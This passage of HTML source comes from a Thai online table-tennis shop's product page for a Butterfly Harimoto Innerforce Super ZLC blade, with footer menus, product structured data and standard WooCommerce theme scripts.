0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6158"><a href="https://sportexpertthailand.com/product-category/butterfly/blades/">ไม้ปิงปอง</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6159"><a href="https://sportexpertthailand.com/product-category/butterfly/rubber/">ยางปิงปอง</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6160"><a href="https://sportexpertthailand.com/product-category/butterfly/ball/">ลูกปิงปอง</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6161"><a href="https://sportexpertthailand.com/product-category/butterfly/pingpong-accessories/">อุปกรณ์บํารุงรักษา</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6162"><a href="https://sportexpertthailand.com/product-category/butterfly/table/">โต๊ะและอุปกรณ์สนาม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6163"><a href="https://sportexpertthailand.com/product-category/butterfly/shoes/">รองเท้า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6164"><a href="https://sportexpertthailand.com/product-category/butterfly/bag/">กระเป๋า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6165"><a href="https://sportexpertthailand.com/product-category/butterfly/t-shirts/">เสื้อผ้า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6166"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b5/">สินค้าขายดี</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6167"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99/">อัพเดตสินค้าใหม่</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright [2021] © <strong>Sport Expert (Thailand)</strong>. Powered by <strong>Sport Expert (Thailand)</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://sportexpertthailand.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8408"><a href="https://sportexpertthailand.com/pingpong-tutor/">มาเรียนปิงปองกัน</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8381"><a href="https://sportexpertthailand.com/shop/">Shop</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6104"><a href="https://sportexpertthailand.com/%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b9%88%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-butterfly/">Butterfly</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8328"><a href="https://sportexpertthailand.com/product-category/joola/">Joola</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8327"><a href="https://sportexpertthailand.com/product-category/yinhe/">Yinhe</a></li>
<li id="menu-item-7980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7980"><a href="https://sportexpertthailand.com/product-category/dhs/">DHS</a></li>
<li id="menu-item-7998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7998"><a href="https://sportexpertthailand.com/my-cart/">ตะกร้าของฉัน</a></li>
<li id="menu-item-8317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8317"><a href="https://sportexpertthailand.com/contract-us/">ติดต่อเรา</a></li>
<li class="header-divider"></li><li class="html custom html_topbar_right">สปอร์ต เอ็กซเพิร์ท (ไทยแลนด์) ร้านปิงปองที่ให้มากกว่าคำว่ามืออาชีพ</li><li class="html custom html_top_right_text"><a href="https://lin.ee/8XjDhEq"><img height="16" width= "150" border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2016'%3E%3C/svg%3E" data-lazy-src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"><noscript><img height="16" width= "150" border="0" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"></noscript></a></li>		</ul>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0e2b\u0e19\u0e49\u0e32\u0e2b\u0e25\u0e31\u0e01","@id":"https:\/\/sportexpertthailand.com"}},{"@type":"ListItem","position":2,"item":{"name":"Butterfly","@id":"https:\/\/sportexpertthailand.com\/product-category\/butterfly\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0e44\u0e21\u0e49\u0e1b\u0e34\u0e07\u0e1b\u0e2d\u0e07","@id":"https:\/\/sportexpertthailand.com\/product-category\/butterfly\/blades\/"}},{"@type":"ListItem","position":4,"item":{"name":"HARIMOTO TOMOKAZU INNERFORCE SUPER ZLC \u2013 CS","@id":"https:\/\/sportexpertthailand.com\/product\/harimoto-tomokazu-innerforce-super-zlc-cs\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sportexpertthailand.com\/product\/harimoto-tomokazu-innerforce-super-zlc-cs\/#product","name":"HARIMOTO TOMOKAZU INNERFORCE SUPER ZLC \u2013 CS","url":"https:\/\/sportexpertthailand.com\/product\/harimoto-tomokazu-innerforce-super-zlc-cs\/","description":"Innerfiber \u0e23\u0e38\u0e48\u0e19\u0e41\u0e23\u0e01\u0e17\u0e35\u0e48\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e14\u0e49\u0e27\u0e22 Super ZL-Carbon\r\n\u0e44\u0e21\u0e49\u0e23\u0e38\u0e48\u0e19\u0e19\u0e35\u0e49\u0e43\u0e2b\u0e49\u0e04\u0e38\u0e13\u0e2a\u0e21\u0e1a\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e40\u0e14\u0e49\u0e07 \u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e1a\u0e23\u0e23\u0e14\u0e32\u0e42\u0e04\u0e23\u0e07\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e02\u0e2d\u0e07\u0e44\u0e21\u0e49 Innerfiber \u0e40\u0e23\u0e32\u0e08\u0e36\u0e07\u0e02\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e44\u0e21\u0e49\u0e0a\u0e19\u0e34\u0e14\u0e19\u0e35\u0e49\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e31\u0e01\u0e01\u0e35\u0e2c\u0e32\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e15\u0e35\u0e1a\u0e38\u0e01\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e2b\u0e19\u0e31\u0e01\u0e2b\u0e19\u0e48\u0e27\u0e07 \u0e15\u0e31\u0e27 Super ZL-Carbon \u0e41\u0e25\u0e30\u0e43\u0e2b\u0e49\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49\u0e2a\u0e36\u0e01\u0e43\u0e19\u0e01\u0e32\u0e23\u201c \u0e40\u0e01\u0e32\u0e30\u0e25\u0e39\u0e01\u0e1b\u0e34\u0e07\u0e1b\u0e2d\u0e07\u201d \u0e1a\u0e19\u0e44\u0e21\u0e49\u0e44\u0e14\u0e49\u0e14\u0e35","image":"https:\/\/sportexpertthailand.com\/wp-content\/uploads\/2020\/03\/24040_01.jpg","sku":7229,"offers":[{"@type":"Offer","price":"12500","priceValidUntil":"2027-12-31","priceSpecification":{"price":"12500","priceCurrency":"THB","valueAddedTaxIncluded":"false"},"priceCurrency":"THB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sportexpertthailand.com\/product\/harimoto-tomokazu-innerforce-super-zlc-cs\/","seller":{"@type":"Organization","name":"Sport Expert (Thailand)","url":"https:\/\/sportexpertthailand.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="ปิด (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="ซูมเข้า/ซูมออก"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="ก่อนหน้า"></button>

			<button class="pswp__button--arrow--right" aria-label="ถัดไป"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>ขออภัย สินค้านี้ไม่มีอยู่ กรุณาเลือกใหม่</p>
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/sportexpertthailand.com\/my-cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.2.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.2.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.2.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_90a170b0a2072eb6f4f755523ec4234b","fragment_name":"wc_fragments_90a170b0a2072eb6f4f755523ec4234b","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.2.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1' id='flatsome-instant-page-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/sportexpertthailand.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.3' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/comment-reply.min.js?ver=5.7.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/wp-util.min.js?ver=5.7.2' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48","i18n_make_a_selection_text":"\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","i18n_unavailable_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.2.3' id='wc-add-to-cart-variation-js'></script>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
